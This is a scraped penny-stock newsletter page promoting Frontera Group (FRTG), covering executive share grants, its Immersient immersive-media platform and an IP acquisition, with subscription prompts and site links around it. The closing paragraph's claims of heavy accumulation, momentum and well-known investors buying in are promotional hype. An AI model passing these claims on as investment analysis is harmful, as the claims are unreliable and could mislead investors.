<p style="text-align: justify;"><span data-contrast="auto">In connection with the acquisition Teodros Gessesse was appointed as the Chief Marketing Officer of the Company. Mr. Gessesse’s initial annual base salary will be $150,000. Mr. Gessesse will be eligible to receive a quarterly bonus as determined by, and within the sole discretion of, the BOD and was granted 23,500,000 shares of FRTG. Also, Darshan Sedani was appointed as the Chief Visionary Officer of the Company. Mr. Sedani’s initial annual base salary will be $150,000. Mr. Sedani will be eligible to receive a quarterly bonus as determined by, and within the sole discretion of, the BOD and was granted 31,500,000 shares of FRTG. The deal closed on August 17.</span><span data-ccp-props="{&quot;201341983&quot;:0,&quot;335559739&quot;:160,&quot;335559740&quot;:259}"> </span></p>
<blockquote class="twitter-tweet" data-width="550" data-dnt="true">
<p lang="en" dir="ltr"><a href="https://twitter.com/search?q=%24FRTG&amp;src=ctag&amp;ref_src=twsrc%5Etfw">$FRTG</a> Our primary objective: To deliver substantial increases in profitability to our acquisitions in mature industries which possess traditionally low and stagnant EBITDA multiples. <a href="https://t.co/eTZ6MoHOmE">pic.twitter.com/eTZ6MoHOmE</a></p>
<p>&mdash; FRTGtech (@FRTGtech) <a href="https://twitter.com/FRTGtech/status/1563155048447754240?ref_src=twsrc%5Etfw">August 26, 2022</a></p></blockquote>
<p><script async src="https://platform.twitter.com/widgets.js" charset="utf-8"></script></p>
<p style="text-align: center;"><span style="color: #000080;"><strong>To Find out the inside Scoop on FRTG Subscribe to Microcapdaily.com Right Now by entering your Email in the box below</strong></span></p>
<p><img decoding="async" src="https://www.stockscores.com/chart.asp?TickerSymbol=FRTG&amp;TimeRange=10&amp;Interval=30&amp;Volume=1&amp;ChartType=CandleStick&amp;Stockscores=1&amp;ChartWidth=1100&amp;ChartHeight=480&amp;LogScale=&amp;Band=&amp;avgType1=&amp;movAvg1=&amp;avgType2=&amp;movAvg2=&amp;Indicator1=None&amp;Indicator2=None&amp;Indicator3=None&amp;Indicator4=None&amp;endDate=&amp;CompareWith=&amp;entryPrice=&amp;stopLossPrice=&amp;candles=redgreen" alt="FRTG" /></p>
<p>&nbsp;</p>
<p style="text-align: justify;"><span data-contrast="auto">In June FRTG released the 3.0 version of its Mixie Holoport immersive reality framework with Extended Reality (XR) support (“Mixie Holoport XR”). Mixie Holoport XR is a National Association of Broadcasters (NAB) Product of the Year award winner, setting the benchmark for immersive realism in Augmented Reality (AR), Mixed Reality (MR), and Virtual Reality (VR) applications. Frontera recently acquired the Mixie Holoport IP to enhance Metaverse business applications.</span><span data-ccp-props="{&quot;201341983&quot;:0,&quot;335559739&quot;:160,&quot;335559740&quot;:259}"> </span></p>
<p style="text-align: justify;"><span data-contrast="auto">Frontera also launched its Mixie AI 2.0 powered live video broadcasting solution that will be targeting automated broadcasting applications. Frontera’s recent acquisition of Intellimedia’s Mixie suite of solutions has provided Frontera with a cutting-edge mix of media technology, learning and training platforms, and event broadcasting technologies that position the company at the technology forefront of a new wave of immersive and engaging technologies that continue to redefine applications. Intellimedia’s Mixie AI 2.0 solutions were utilized for Cricket AI Tata Open Tournament and the ISSF Shooting World Championship to simplify and automate the capture, analysis, discovery, and broadcast of both events. The resulting professional broadcast quality and dramatic cost reduction have become a wake-up call for both organizations to stage and broadcast future events. </span><span data-ccp-props="{&quot;201341983&quot;:0,&quot;335559739&quot;:160,&quot;335559740&quot;:259}"> </span></p>
<p style="text-align: justify;"><span data-contrast="auto">Earlier this month FRTG reported it has commenced commercial sales and marketing efforts of Immersient, the intellectual property which was acquired from IntelliMedia Networks, Inc. and formerly sold under the Mixie brand name. Now sold and marketed under the Immersient brand, Frontera’s cloud media platform connects content producers, educational institutions, and event producers with participants and viewers, delivering immersive, personal experiences, interactive participation, existing device compatibility, familiar user conventions, and reliable, “always available” service. The Immersient cloud media platform allows its clients to focus on their core businesses, knowing their end users are enjoying state-of-the-art experiences. With its frictionless device and network independent approach to immersive virtual, augmented, and mixed reality environments, Immersient delivers next-generation group collaboration and communications, interactive distance learning and training, and virtualized events, meetings, expos, conferences, and trade shows.</span><span data-ccp-props="{&quot;201341983&quot;:0,&quot;335559739&quot;:160,&quot;335559740&quot;:259}"> </span></p>
<blockquote class="twitter-tweet" data-width="550" data-dnt="true">
<p lang="en" dir="ltr"><a href="https://twitter.com/search?q=%24FRTG&amp;src=ctag&amp;ref_src=twsrc%5Etfw">$FRTG</a> ⛱ <a href="https://t.co/dHoX6B1NCG">pic.twitter.com/dHoX6B1NCG</a></p>
<p>&mdash; Mako Warren (@mako_warren) <a href="https://twitter.com/mako_warren/status/1563172469825236995?ref_src=twsrc%5Etfw">August 26, 2022</a></p></blockquote>
<p><script async src="https://platform.twitter.com/widgets.js" charset="utf-8"></script></p>
<p style="text-align: center;"><strong>For More on FRTG Subscribe Right Now!</strong></p>
<p style="text-align: justify;"><span data-ccp-props="{&quot;201341983&quot;:0,&quot;335559739&quot;:160,&quot;335559740&quot;:259}"><span class="TextRun SCXW215100560 BCX8" lang="EN-US" xml:lang="EN-US" data-contrast="auto"><span class="NormalTextRun SCXW215100560 BCX8">Currently trading at a $2,7 million market </span><span class="NormalTextRun SCXW215100560 BCX8">valuation</span><span class="NormalTextRun SCXW215100560 BCX8"> FRTG has 55,563,482 shares outstanding and just 3,280,000 shares in the float. The Company has a clean balance sheet and recently filed a 10Q with a 10k on the way and looking to uplist to OTCQB. FRTG </span></span></span><span data-ccp-props="{&quot;201341983&quot;:0,&quot;335559739&quot;:160,&quot;335559740&quot;:259}"><span class="TextRun SCXW215100560 BCX8" lang="EN-US" xml:lang="EN-US" data-contrast="auto"><span class="NormalTextRun SCXW215100560 BCX8">is an exciting story developing in small caps; earlier this year FRTG </span><span class="NormalTextRun SCXW215100560 BCX8">acquired</span><span class="NormalTextRun SCXW215100560 BCX8"> intellectual property rights from </span><span class="NormalTextRun SpellingErrorV2Themed SCXW215100560 BCX8">Intellimiedia</span><span class="NormalTextRun SCXW215100560 BCX8"> Networks, Inc., for $5 million in cash and 20 million shares of FRTG.  According to the 8k FRTG plans to raise $12 million by year end 2023. Essentially, Intellimedia turned over its assets and Intellectual Properties to Frontera, as Frontera has the platform in place to maximize the value of the purchased IP. Earlier this month FRTG reported it has commenced commercial sales and marketing efforts of </span><span class="NormalTextRun SpellingErrorV2Themed SCXW215100560 BCX8">Immersient</span><span class="NormalTextRun SCXW215100560 BCX8">, the intellectual property which was acquired from </span><span class="NormalTextRun SpellingErrorV2Themed SCXW215100560 BCX8">IntelliMedia</span><span class="NormalTextRun SCXW215100560 BCX8"> Networks, Inc. and formerly sold under the </span><span class="NormalTextRun SpellingErrorV2Themed SCXW215100560 BCX8">Mixie</span><span class="NormalTextRun SCXW215100560 BCX8"> brand name. Now sold and marketed under the </span><span class="NormalTextRun SpellingErrorV2Themed SCXW215100560 BCX8">Immersient</span><span class="NormalTextRun SCXW215100560 BCX8"> brand, Frontera’s cloud media platform connects content producers, educational institutions, and event producers with participants and viewers, delivering immersive, personal experiences, interactive participation, existing device compatibility, familiar user conventions, and reliable, “always available” service. The stock is currently under heavy accumulation, with big momentum, a little float and some well-known investors jumping on board.  </span></span></span><strong style="color: #000080;">We will be updating on FRTG when more details emerge so make sure you are subscribed to Microcapdaily so you know what’s going on with FRTG.</strong></p>
	<div id="snppopup-inline-4669" class="snp-pop-4669 snppopup snp-pop-inline"><input type="hidden" class="snp_open" value="load" /><input type="hidden" class="snp_close" value="manual" /><input type="hidden" class="snp_show_on_exit" value="2" /><input type="hidden" class="snp_exit_js_alert_text" value="" /><input type="hidden" class="snp_exit_scroll_down" value="10" /><input type="hidden" class="snp_exit_scroll_up" value="10" /><input type="hidden" class="snp_open_scroll" value="10" /><input type="hidden" class="snp_optin_redirect_url" value="https://microcapdaily.com/text-signup/" /><input type="hidden" class="snp_optin_form_submit" value="single" /><input type="hidden" class="snp_show_cb_button" value="no" /><input type="hidden" class="snp_popup_id" value="4669" /><input type="hidden" class="snp_popup_theme" value="theme6" /><input type="hidden" class="snp_overlay" value="disabled" /><input type="hidden" class="snp_cookie_conversion" value="30" /><input type="hidden" class="snp_cookie_close" value="-1" /><div class="snp-fb snp-theme6">
    <div class="snp-subscribe-inner">
	<h1 class="snp-header">Subscribe to Our 100% Free Penny Stock Newsletter. We Have Something Big Coming!  

 

 
 </h1>	<div class="snp-form">
	    <form action="#" method="post" class=" snp-subscribeform snp_subscribeform">
	    	<input type="hidden" name="np_custom_name1" value="" />
        	<input type="hidden" name="np_custom_name2" value="" />

				<fieldset>
		    <div class="snp-field">
			<input type="text" name="email" id="snp_email" placeholder="Your E-mail..." class="snp-field snp-field-email" />		
		    </div>
		    <button type="submit" class="snp-submit">Submit</button>
		</fieldset>
	    </form>
	</div>
	    </div>
    </div>
<style>.snp-pop-4669 .snp-theme6 { max-width: 600px;}
.snp-pop-4669 .snp-theme6 h1 {font-size: 15px;}
.snp-pop-4669 .snp-theme6 { color: #19232D;}
.snp-pop-4669 .snp-theme6 .snp-field ::-webkit-input-placeholder { color: #19232D;}
.snp-pop-4669 .snp-theme6 .snp-field :-moz-placeholder { color: #19232D;}
.snp-pop-4669 .snp-theme6 .snp-field :-ms-input-placeholder { color: #19232D;}
.snp-pop-4669  .snp-theme6 .snp-field input { border: 1px solid #19232D;}
.snp-pop-4669 .snp-theme6 .snp-field { color: #000000;}
.snp-pop-4669 .snp-theme6 { background: #fff;}
.snp-pop-4669 .snp-theme6::before { background: #E54E53;}
.snp-pop-4669 .snp-theme6::after { border-left: 9px solid #E54E53;}
.snp-pop-4669 .snp-theme6 .snp-submit { 
	    background-color: #E54E53;
	    border-top: 1px solid #E54E53;
	    border-bottom: 1px solid #E54E53;
	    border-left: 1px solid #E54E53;
	    border-right: 1px solid #E54E53;
	    box-shadow: inset 0 1px #E54E53, inset 0 -1px #E54E53;
	 }</style><script>jQuery(document).ready(function(){

    // Change text of button element
    jQuery(".snp-pop-4669 .snp-theme6 .snp-submit").html("Subscribe Now");
});
jQuery('.snp-field .snp-field').attr('type', 'email');</script></div>
<p style="text-align: justify;">Disclosure: we hold no position in FRTG either long or short and we have not been compensated for this article.</p>

</div></div><div class="theiaPostSlider_footer _footer"></div><p><!-- END THEIA POST SLIDER --></p>
<div data-theiaPostSlider-sliderOptions='{&quot;slideContainer&quot;:&quot;#tps_slideContainer_38000&quot;,&quot;nav&quot;:[&quot;.theiaPostSlider_nav&quot;],&quot;navText&quot;:&quot;%{currentSlide} of %{totalSlides}&quot;,&quot;helperText&quot;:&quot;Use your &amp;leftarrow; &amp;rightarrow; (arrow) keys to browse&quot;,&quot;defaultSlide&quot;:0,&quot;transitionEffect&quot;:&quot;slide&quot;,&quot;transitionSpeed&quot;:400,&quot;keyboardShortcuts&quot;:true,&quot;scrollAfterRefresh&quot;:true,&quot;numberOfSlides&quot;:1,&quot;slides&quot;:[],&quot;useSlideSources&quot;:null,&quot;themeType&quot;:&quot;font&quot;,&quot;prevText&quot;:&quot;Prev&quot;,&quot;nextText&quot;:&quot;Next&quot;,&quot;buttonWidth&quot;:0,&quot;buttonWidth_post&quot;:0,&quot;postUrl&quot;:&quot;https:\/\/microcapdaily.com\/frontera-group-inc-otcmkts-frtg-breakout-as-co-commences-commercial-sales-of-immersient-following-intellimedia-networks-ip-acquisition\/&quot;,&quot;postId&quot;:38000,&quot;refreshAds&quot;:false,&quot;refreshAdsEveryNSlides&quot;:1,&quot;adRefreshingMechanism&quot;:&quot;javascript&quot;,&quot;ajaxUrl&quot;:&quot;https:\/\/microcapdaily.com\/wp-admin\/admin-ajax.php&quot;,&quot;loopSlides&quot;:false,&quot;scrollTopOffset&quot;:0,&quot;hideNavigationOnFirstSlide&quot;:false,&quot;isRtl&quot;:false,&quot;excludedWords&quot;:[&quot;&quot;],&quot;prevFontIcon&quot;:&quot;&lt;span aria-hidden=\&quot;true\&quot; class=\&quot;tps-icon-chevron-circle-left\&quot;&gt;&lt;\/span&gt;&quot;,&quot;nextFontIcon&quot;:&quot;&lt;span aria-hidden=\&quot;true\&quot; class=\&quot;tps-icon-chevron-circle-right\&quot;&gt;&lt;\/span&gt;&quot;}' 
					 data-theiaPostSlider-onChangeSlide='&quot;&quot;'></div>													</div><!--mvp-post-add-main-->
													<div class="mvp-post-add-link">
														<a href="https://microcapdaily.com/frontera-group-inc-otcmkts-frtg-breakout-as-co-commences-commercial-sales-of-immersient-following-intellimedia-networks-ip-acquisition/" rel="bookmark"><span class="mvp-post-add-link-but">Continue Reading</span></a>
													</div><!--mvp-post-add-link-->
												</div><!--mvp-post-add-cont-->
											</div><!--mvp-post-add-body-->
										</div><!--mvp-post-add-story-->
																	</div><!--mvp-post-add-wrap-->
							</div><!--mvp-post-add-box-->
													</div><!--mvp-post-content-->
						</div><!--mvp-post-main-in-->
													<div id="mvp-side-wrap" class="left relative theiaStickySidebar">
						<section id="rpwe_widget-2" class="mvp-side-widget rpwe_widget recent-posts-extended"><div class="mvp-widget-home-head"><h4 class="mvp-widget-home-title"><span class="mvp-widget-home-title">Recent Posts</span></h4></div><div  class="rpwe-block"><ul class="rpwe-ul"><li class="rpwe-li rpwe-clearfix"><a class="rpwe-img" href="https://microcapdaily.com/clean-vision-corp-otc-clnv-overcoming-the-plastic-waste-crisis/" target="_self"><img class="rpwe-alignleft rpwe-thumb" src="https://microcapdaily.com/wp-content/uploads/2024/01/the-bottle-5128607_1280-45x45.jpg" alt="Clean Vision Corp (OTC: CLNV): Overcoming the Plastic Waste Crisis" height="45" width="45" loading="lazy" decoding="async"></a><h3 class="rpwe-title"><a href="https://microcapdaily.com/clean-vision-corp-otc-clnv-overcoming-the-plastic-waste-crisis/" target="_self">Clean Vision Corp (OTC: CLNV): Overcoming the Plastic Waste Crisis</a></h3><time class="rpwe-time published" datetime="2024-01-18T19:23:17-05:00">January 18, 2024</time></li><li class="rpwe-li rpwe-clearfix"><a class="rpwe-img" href="https://microcapdaily.com/meta-materials-nasdaq-mmat-more-due-diligence-and-exploring-latest-developments/" target="_self"><img class="rpwe-alignleft rpwe-thumb" src="https://microcapdaily.com/wp-content/uploads/2024/01/startup-593341_1280-45x45.jpg" alt="Meta Materials (NASDAQ: MMAT): More Due Diligence and Exploring Latest Developments" height="45" width="45" loading="lazy" decoding="async"></a><h3 class="rpwe-title"><a href="https://microcapdaily.com/meta-materials-nasdaq-mmat-more-due-diligence-and-exploring-latest-developments/" target="_self">Meta Materials (NASDAQ: MMAT): More Due Diligence and Exploring Latest Developments</a></h3><time class="rpwe-time published" datetime="2024-01-16T18:20:20-05:00">January 16, 2024</time></li><li class="rpwe-li rpwe-clearfix"><a class="rpwe-img" href="https://microcapdaily.com/integrated-cannabis-solutions-otc-igpk-633-surge-exploring-catalysts-company-overview-and-growth-potential-in-2024/" target="_self"><img class="rpwe-alignleft rpwe-thumb" src="https://microcapdaily.com/wp-content/uploads/2024/01/ai-generated-8477673_1280-45x45.jpg" alt="Integrated Cannabis Solutions&#8217; (OTC: IGPK) 633% Surge: Exploring Catalysts, Company Overview, and Growth Potential in 2024" height="45" width="45" loading="lazy" decoding="async"></a><h3 class="rpwe-title"><a href="https://microcapdaily.com/integrated-cannabis-solutions-otc-igpk-633-surge-exploring-catalysts-company-overview-and-growth-potential-in-2024/" target="_self">Integrated Cannabis Solutions&#8217; (OTC: IGPK) 633% Surge: Exploring Catalysts, Company Overview, and Growth Potential in 2024</a></h3><time class="rpwe-time published" datetime="2024-01-12T12:08:47-05:00">January 12, 2024</time></li><li class="rpwe-li rpwe-clearfix"><a class="rpwe-img" href="https://microcapdaily.com/sonoma-pharmaceuticals-nasdaq-snoa-potential-surge-to-speculations-what-lies-ahead/" target="_self"><img class="rpwe-alignleft rpwe-thumb" src="https://microcapdaily.com/wp-content/uploads/2024/01/stock-market-2616931_1280-45x45.jpg" alt="Sonoma Pharmaceuticals (NASDAQ: SNOA): Potential Surge to Speculations – What Lies Ahead?" height="45" width="45" loading="lazy" decoding="async"></a><h3 class="rpwe-title"><a href="https://microcapdaily.com/sonoma-pharmaceuticals-nasdaq-snoa-potential-surge-to-speculations-what-lies-ahead/" target="_self">Sonoma Pharmaceuticals (NASDAQ: SNOA): Potential Surge to Speculations – What Lies Ahead?</a></h3><time class="rpwe-time published" datetime="2024-01-10T19:53:50-05:00">January 10, 2024</time></li><li class="rpwe-li rpwe-clearfix"><a class="rpwe-img" href="https://microcapdaily.com/1847-holdings-nyse-efsh-soars-insights-acquisitions-and-what-lies-ahead/" target="_self"><img class="rpwe-alignleft rpwe-thumb" src="https://microcapdaily.com/wp-content/uploads/2024/01/job-5382501_1280-45x45.jpg" alt="1847 Holdings (NYSE: EFSH) Soars: Insights, Acquisitions, and What Lies Ahead" height="45" width="45" loading="lazy" decoding="async"></a><h3 class="rpwe-title"><a href="https://microcapdaily.com/1847-holdings-nyse-efsh-soars-insights-acquisitions-and-what-lies-ahead/" target="_self">1847 Holdings (NYSE: EFSH) Soars: Insights, Acquisitions, and What Lies Ahead</a></h3><time class="rpwe-time published" datetime="2024-01-08T19:37:22-05:00">January 8, 2024</time></li></ul></div><!-- Generated by http://wordpress.org/plugins/recent-posts-widget-extended/ --></section>			</div><!--mvp-side-wrap-->											</div><!--mvp-post-main-out-->
				</div><!--mvp-post-main-->
							<div id="mvp-post-more-wrap" class="left relative">
					<h4 class="mvp-widget-home-title">
						<span class="mvp-widget-home-title">Trending</span>
					</h4>
					<ul class="mvp-post-more-list left relative">
													<a href="https://microcapdaily.com/meta-materials-inc-otcmkts-mmtlp-enormous-short-position-in-trouble-as-next-bridge-hydrocarbons-set-to-stop-trading-george-palikaras-john-brda-on-corporate-action-2/" rel="bookmark">
							<li>
																	<div class="mvp-post-more-img left relative">
										<img width="400" height="139" src="https://microcapdaily.com/wp-content/uploads/2022/11/9g7j3h5afl491-1.webp" class="mvp-reg-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://microcapdaily.com/wp-content/uploads/2022/11/9g7j3h5afl491-1.webp 1424w, https://microcapdaily.com/wp-content/uploads/2022/11/9g7j3h5afl491-1-300x104.webp 300w, https://microcapdaily.com/wp-content/uploads/2022/11/9g7j3h5afl491-1-1024x357.webp 1024w, https://microcapdaily.com/wp-content/uploads/2022/11/9g7j3h5afl491-1-768x268.webp 768w, https://microcapdaily.com/wp-content/uploads/2022/11/9g7j3h5afl491-1-150x52.webp 150w, https://microcapdaily.com/wp-content/uploads/2022/11/9g7j3h5afl491-1-696x242.webp 696w, https://microcapdaily.com/wp-content/uploads/2022/11/9g7j3h5afl491-1-1068x372.webp 1068w" sizes="auto, (max-width: 400px) 100vw, 400px" />										<img width="80" height="28" src="https://microcapdaily.com/wp-content/uploads/2022/11/9g7j3h5afl491-1.webp" class="mvp-mob-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://microcapdaily.com/wp-content/uploads/2022/11/9g7j3h5afl491-1.webp 1424w, https://microcapdaily.com/wp-content/uploads/2022/11/9g7j3h5afl491-1-300x104.webp 300w, https://microcapdaily.com/wp-content/uploads/2022/11/9g7j3h5afl491-1-1024x357.webp 1024w, https://microcapdaily.com/wp-content/uploads/2022/11/9g7j3h5afl491-1-768x268.webp 768w, https://microcapdaily.com/wp-content/uploads/2022/11/9g7j3h5afl491-1-150x52.webp 150w, https://microcapdaily.com/wp-content/uploads/2022/11/9g7j3h5afl491-1-696x242.webp 696w, https://microcapdaily.com/wp-content/uploads/2022/11/9g7j3h5afl491-1-1068x372.webp 1068w" sizes="auto, (max-width: 80px) 100vw, 80px" />																			</div><!--mvp-post-more-img-->
																<div class="mvp-post-more-text left relative">
									<div class="mvp-cat-date-wrap left relative">
										<span class="mvp-cd-cat left relative">Uncategorized</span><span class="mvp-cd-date left relative">3 years ago</span>
									</div><!--mvp-cat-date-wrap-->
									<p>Meta Materials Inc (OTCMKTS: MMTLP) Enormous Short Position in Trouble as Next Bridge Hydrocarbons Set to Stop Trading (George Palikaras &#038; John Brda on Corporate Action)</p>
								</div><!--mvp-post-more-text-->
							</li>
							</a>
													<a href="https://microcapdaily.com/medium-kok-play-the-parabolic-rise-of-metal-arts-otcmkts-mtrt/" rel="bookmark">
							<li>
																	<div class="mvp-post-more-img left relative">
										<img width="320" height="240" src="https://microcapdaily.com/wp-content/uploads/2016/01/hysr.png" class="mvp-reg-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://microcapdaily.com/wp-content/uploads/2016/01/hysr.png 1600w, https://microcapdaily.com/wp-content/uploads/2016/01/hysr-300x225.png 300w, https://microcapdaily.com/wp-content/uploads/2016/01/hysr-1024x768.png 1024w" sizes="auto, (max-width: 320px) 100vw, 320px" />										<img width="80" height="60" src="https://microcapdaily.com/wp-content/uploads/2016/01/hysr.png" class="mvp-mob-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://microcapdaily.com/wp-content/uploads/2016/01/hysr.png 1600w, https://microcapdaily.com/wp-content/uploads/2016/01/hysr-300x225.png 300w, https://microcapdaily.com/wp-content/uploads/2016/01/hysr-1024x768.png 1024w" sizes="auto, (max-width: 80px) 100vw, 80px" />																			</div><!--mvp-post-more-img-->
																<div class="mvp-post-more-text left relative">
									<div class="mvp-cat-date-wrap left relative">
										<span class="mvp-cd-cat left relative">Micro Cap Insider</span><span class="mvp-cd-date left relative">4 years ago</span>
									</div><!--mvp-cat-date-wrap-->
									<p>Medium (KOK PLAY) The Parabolic Rise of Metal Arts (OTCMKTS: MTRT)</p>
								</div><!--mvp-post-more-text-->
							</li>
							</a>
													<a href="https://microcapdaily.com/healthier-choices-management-corp-otcmkts-hcmc-pmi-patent-infringement-lawsuit-moves-forward/" rel="bookmark">
							<li>
																	<div class="mvp-post-more-img left relative">
										<img width="360" height="240" src="https://microcapdaily.com/wp-content/uploads/2017/09/sing.jpg" class="mvp-reg-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://microcapdaily.com/wp-content/uploads/2017/09/sing.jpg 2048w, https://microcapdaily.com/wp-content/uploads/2017/09/sing-300x200.jpg 300w, https://microcapdaily.com/wp-content/uploads/2017/09/sing-768x512.jpg 768w, https://microcapdaily.com/wp-content/uploads/2017/09/sing-1024x683.jpg 1024w" sizes="auto, (max-width: 360px) 100vw, 360px" />										<img width="80" height="53" src="https://microcapdaily.com/wp-content/uploads/2017/09/sing.jpg" class="mvp-mob-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://microcapdaily.com/wp-content/uploads/2017/09/sing.jpg 2048w, https://microcapdaily.com/wp-content/uploads/2017/09/sing-300x200.jpg 300w, https://microcapdaily.com/wp-content/uploads/2017/09/sing-768x512.jpg 768w, https://microcapdaily.com/wp-content/uploads/2017/09/sing-1024x683.jpg 1024w, https://microcapdaily.com/wp-content/uploads/2017/09/sing-214x140.jpg 214w" sizes="auto, (max-width: 80px) 100vw, 80px" />																			</div><!--mvp-post-more-img-->
																<div class="mvp-post-more-text left relative">
									<div class="mvp-cat-date-wrap left relative">
										<span class="mvp-cd-cat left relative">Media &amp; Technology</span><span class="mvp-cd-date left relative">5 years ago</span>
									</div><!--mvp-cat-date-wrap-->
									<p>Healthier Choices Management Corp. (OTCMKTS: HCMC) Powerful Comeback Brewing as PMI Patent Infringement Lawsuit Moves Forward</p>
								</div><!--mvp-post-more-text-->
							</li>
							</a>
													<a href="https://microcapdaily.com/neubase-therapeutics-nasdaq-nbse-stake-acquisition-symetryx-urges-board-to-consider-1-per-share-dividend/" rel="bookmark">
							<li>
																	<div class="mvp-post-more-img left relative">
										<img width="400" height="240" src="https://microcapdaily.com/wp-content/uploads/2023/09/money-4105043_1280-400x240.jpg" class="mvp-reg-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://microcapdaily.com/wp-content/uploads/2023/09/money-4105043_1280-400x240.jpg 400w, https://microcapdaily.com/wp-content/uploads/2023/09/money-4105043_1280-1000x600.jpg 1000w, https://microcapdaily.com/wp-content/uploads/2023/09/money-4105043_1280-590x354.jpg 590w" sizes="auto, (max-width: 400px) 100vw, 400px" />										<img width="80" height="80" src="https://microcapdaily.com/wp-content/uploads/2023/09/money-4105043_1280-80x80.jpg" class="mvp-mob-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://microcapdaily.com/wp-content/uploads/2023/09/money-4105043_1280-80x80.jpg 80w, https://microcapdaily.com/wp-content/uploads/2023/09/money-4105043_1280-150x150.jpg 150w, https://microcapdaily.com/wp-content/uploads/2023/09/money-4105043_1280-45x45.jpg 45w" sizes="auto, (max-width: 80px) 100vw, 80px" />																			</div><!--mvp-post-more-img-->
																<div class="mvp-post-more-text left relative">
									<div class="mvp-cat-date-wrap left relative">
										<span class="mvp-cd-cat left relative">Featured</span><span class="mvp-cd-date left relative">2 years ago</span>
									</div><!--mvp-cat-date-wrap-->
									<p>NeuBase Therapeutics (NASDAQ: NBSE) Stake Acquisition: Symetryx Urges Board to Consider $1 per Share Dividend</p>
								</div><!--mvp-post-more-text-->
							</li>
							</a>
													<a href="https://microcapdaily.com/ameca-mining-rm-the-rise-of-southcorp-capital-inc-otcmkts-sthc/" rel="bookmark">
							<li>
																<div class="mvp-post-more-text left relative">
									<div class="mvp-cat-date-wrap left relative">
										<span class="mvp-cd-cat left relative">Media &amp; Technology</span><span class="mvp-cd-date left relative">5 years ago</span>
									</div><!--mvp-cat-date-wrap-->
									<p>AMECA Mining RM; the Rise of Southcorp Capital, Inc. (OTCMKTS: STHC)</p>
								</div><!--mvp-post-more-text-->
							</li>
							</a>
													<a href="https://microcapdaily.com/snpw-sun-pacific-holding-corp-power-brewing-50mw-solar-farm-project-in-durango-mexico-mou-with-atlas-medrecycler-48000-sf-new-partnership-queensland-australia-solar-farm/" rel="bookmark">
							<li>
																	<div class="mvp-post-more-img left relative">
										<img width="400" height="200" src="https://microcapdaily.com/wp-content/uploads/2016/04/PVAH.jpg" class="mvp-reg-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://microcapdaily.com/wp-content/uploads/2016/04/PVAH.jpg 4000w, https://microcapdaily.com/wp-content/uploads/2016/04/PVAH-300x150.jpg 300w, https://microcapdaily.com/wp-content/uploads/2016/04/PVAH-768x384.jpg 768w, https://microcapdaily.com/wp-content/uploads/2016/04/PVAH-1024x512.jpg 1024w" sizes="auto, (max-width: 400px) 100vw, 400px" />										<img width="80" height="40" src="https://microcapdaily.com/wp-content/uploads/2016/04/PVAH.jpg" class="mvp-mob-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://microcapdaily.com/wp-content/uploads/2016/04/PVAH.jpg 4000w, https://microcapdaily.com/wp-content/uploads/2016/04/PVAH-300x150.jpg 300w, https://microcapdaily.com/wp-content/uploads/2016/04/PVAH-768x384.jpg 768w, https://microcapdaily.com/wp-content/uploads/2016/04/PVAH-1024x512.jpg 1024w" sizes="auto, (max-width: 80px) 100vw, 80px" />																			</div><!--mvp-post-more-img-->
																<div class="mvp-post-more-text left relative">
									<div class="mvp-cat-date-wrap left relative">
										<span class="mvp-cd-cat left relative">Media &amp; Technology</span><span class="mvp-cd-date left relative">5 years ago</span>
									</div><!--mvp-cat-date-wrap-->
									<p>SNPW (Sun Pacific Holding Corp) Power Brewing: 50MW solar farm project in Durango Mexico  MOU with Atlas Medrecycler 48,000 SF New Partnership Queensland Australia Solar Farm.</p>
								</div><!--mvp-post-more-text-->
							</li>
							</a>
													<a href="https://microcapdaily.com/asia-broadband-otcmkts-aabb-on-the-move-northbound-since-sub-0-08-dip-as-crypto-innovator-elevates-aabb-crypto-exchange-enters-the-nft-space/" rel="bookmark">
							<li>
																	<div class="mvp-post-more-img left relative">
										<img width="400" height="238" src="https://microcapdaily.com/wp-content/uploads/2021/02/maaa.png" class="mvp-reg-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://microcapdaily.com/wp-content/uploads/2021/02/maaa.png 512w, https://microcapdaily.com/wp-content/uploads/2021/02/maaa-300x178.png 300w" sizes="auto, (max-width: 400px) 100vw, 400px" />										<img width="80" height="48" src="https://microcapdaily.com/wp-content/uploads/2021/02/maaa.png" class="mvp-mob-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://microcapdaily.com/wp-content/uploads/2021/02/maaa.png 512w, https://microcapdaily.com/wp-content/uploads/2021/02/maaa-300x178.png 300w" sizes="auto, (max-width: 80px) 100vw, 80px" />																			</div><!--mvp-post-more-img-->
																<div class="mvp-post-more-text left relative">
									<div class="mvp-cat-date-wrap left relative">
										<span class="mvp-cd-cat left relative">BioPharma</span><span class="mvp-cd-date left relative">4 years ago</span>
									</div><!--mvp-cat-date-wrap-->
									<p>Asia Broadband (OTCMKTS: AABB) On the Move Northbound Since Sub $0.08 Dip as Crypto Innovator Elevates AABB Crypto Exchange &#038; Enters the NFT Space</p>
								</div><!--mvp-post-more-text-->
							</li>
							</a>
													<a href="https://microcapdaily.com/meta-materials-inc-otcmkts-mmtlp-short-squeeze-s-1a4-filing-signals-s1-approval-could-be-days-away-next-bridge-hydrocarbons-spin-off/" rel="bookmark">
							<li>
																	<div class="mvp-post-more-img left relative">
